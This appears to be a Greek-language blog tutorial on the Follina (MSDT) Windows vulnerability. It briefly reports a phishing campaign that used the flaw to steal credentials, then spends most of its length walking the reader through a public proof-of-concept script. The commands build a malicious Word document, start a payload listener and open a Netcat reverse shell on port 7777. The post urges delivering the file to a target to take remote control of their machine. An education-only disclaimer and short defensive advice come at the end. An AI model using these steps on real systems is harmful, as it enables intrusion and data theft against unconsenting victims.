Ορισμένες ευρωπαϊκές κυβερνήσεις ήταν οι στόχοι μιας εκστρατείας ηλεκτρονικού ψαρέματος που χρησιμοποιεί κακόβουλα έγγραφα εμπλουτισμένου κειμένου (RTF από το Rich Text Format). Τα συγκεκριμένα έγγραφα είχαν σχεδιαστεί για την εκμετάλλευση μιας κρίσιμης ευπάθειας των Windows (zero-day) γνωστή σαν Follina.

Οι επιτιθέμενοι χρησιμοποίησαν υποσχέσεις αύξησης μισθού για να κάνουν τους υπαλλήλους να ανοίξουν τα έγγραφα που περιείχαν ένα κακόβουλο Powershell script.

Με το PowerShell script αυτής της επίθεσης, οι επιτιθέμενοι καταφέρνουν να συγκεντρώνουν μεγάλες ποσότητες πληροφοριών:

Κωδικοί πρόσβασης από προγράμματα περιήγησης: Google Chrome, Mozilla Firefox, Microsoft Edge, Opera, Yandex, Vivaldi, CentBrowser, Comodo, CheDot, Orbitum, Chromium, Slimjet, Xvast, Kinza, Iridium, CocCoc και AVAST Browser.

Δεδομένα από άλλες εφαρμογές: Mozilla Thunderbird, Netsarang session files, Windows Live Mail contacts, Filezilla passwords, ToDesk configuration file, WeChat, Oray SunLogin RemoteClient, MailMaster, ServU, Putty, FTP123, WinSCP, RAdmin, Microsoft Office, Navicat

Πληροφορίες από τα Windows: Πληροφορίες υπολογιστή, λίστα ονομάτων χρηστών, πληροφορίες domain των Windows

Πάμε τώρα να δούμε πως μπορούμε να χρησιμοποιήσουμε το Follina για προσωπική μας χρήση και να πάρουμε πρόσβαση σε ένα Windows μηχάνημα.



Για αρχή θα κατεβάσουμε το Follina με την παρακάτω εντολή:

git clone https://github.com/JohnHammond/msdt-follina

Θα μας εμφανίσει τα παρακάτω αποτελέσματα:



Στη συνέχεια θα πληκτρολογήσουμε τις παρακάτω εντολές:

cd msdt-follinapython3 follina.py -i X.X.X.X



Στην παραπάνω εντολή το XXXX είναι η διεύθυνση IP μας. Τώρα στο παρακάτω στιγμιότυπο μπορούμε να δούμε ότι το κακόβουλο αρχείο .doc μας έχει δημιουργηθεί και ξεκινά το listener για το HTML payload στη θύρα 8000.



Βλέπουμε λοιπόν το κακόβουλο αρχείο που μόλις φτιάξαμε στα αρχεία μας (μέσα στον κατάλογο msdt-follina), όπως μπορούμε να δούμε στο παρακάτω στιγμιότυπο οθόνης:

Στο σημείο αυτό θα πρέπει να χρησιμοποιήσουμε τις γνώσεις μας και το μυαλό μας για να “σερβίρουμε” στον θύτη το κακόβουλο αρχείο και να πάρουμε απομακρυσμένη πρόσβαση στο μηχάνημά του.



Κάθε φορά που ο θύτης ανοίγει το αρχείο και κάνει κλικ στο “Ενεργοποίηση επεξεργασίας” στο MS Word (η παλαιότερη έκδοση του MS Office δεν απαιτεί κάτι τέτοιο, μπορούμε να τα λάβουμε απευθείας πρόσβαση), επαναφέρουμε το session που ε΄χαμε πάρει ήδη νωρίτερα, όπως μπορείτε να δείτε στο παρακάτω στιγμιότυπο:

Από προεπιλογή, το script ανοίγει την εφαρμογή Αριθμομηχανή των Windows.

Μπορεί να κάνει πολύ περισσότερα αν δημιουργήσουμε το payload χρησιμοποιώντας την ακόλουθη εντολή και στη συνέχεια μπορούμε να πάρουμε ακόμη και shell απευθείας:



python3 follina.py -r 7777Στην παραπάνω εντολή χρησιμοποιούμε τη θύρα 7777 για να κάνουμε τη σύνδεση με payload, αλλά μπορούμε επίσης να χρησιμοποιήσουμε οποιαδήποτε θύρα που δεν χρησιμοποιείται.

Η παραπάνω εντολή θα δημιουργήσει ένα Netcat payload και θα ξεκινήσει τον listener και στη συνέχεια θα δημιουργήσει ένα αρχείο DOC στον κατάλογο msdt-follina. Αφού ο στόχος μας κάνει κλικ στο “Ενεργοποίηση επεξεργασίας”, θα λάβουμε επιτυχώς πρόσβαση όπως μπορούμε να δούμε στο παρακάτω στιγμιότυπο:

Τώρα μπορούμε να κάνουμε οτιδήποτε μπορεί να κάνει ο χρήστης του υπολογιστή-θύματος. Αυτή η ευπάθεια δεν είναι πιθανό να επιδιορθωθεί τουλάχιστον για αρκετό καιρό ακόμα. Το άρθρο μας είναι εμπνευσμένο από το βίντεο του φίλου μας NetworkChuk στο YouTube και μπορούμε να δούμε το παρακάτω βίντεο (κάναμε μικρές αλλαγές για να αποφύγουμε σφάλματα):

Προειδοποίηση: – Αυτό το άρθρο είναι μόνο για εκπαιδευτικούς σκοπούς. Το κάναμε σε δικό μας σύστημα και δεν προκαλέσαμε κακό σε κανέναν. Το ίδιο να κάνετε και εσείς.

Πώς να είσαι ασφαλής από το Follina;

Η Microsoft δημοσίευσε ένα άρθρο που δείχνει πώς μπορούμε να είμαστε ασφαλείς από την εκμετάλλευση του Follina . Αλλά όπως γνωρίζουμε πρώτα απ’ όλα δεν χρειάζεται να ανοίγουμε ύποπτους συνδέσμους ή αρχεία από το διαδίκτυο.

Τα πράγματα θα μπορούσαν να είναι χειρότερα από ό,τι πιστεύουμε, επειδή μπορεί να υπάρχουν πολλά 0day τα οποία δεν γνωρίζουμε.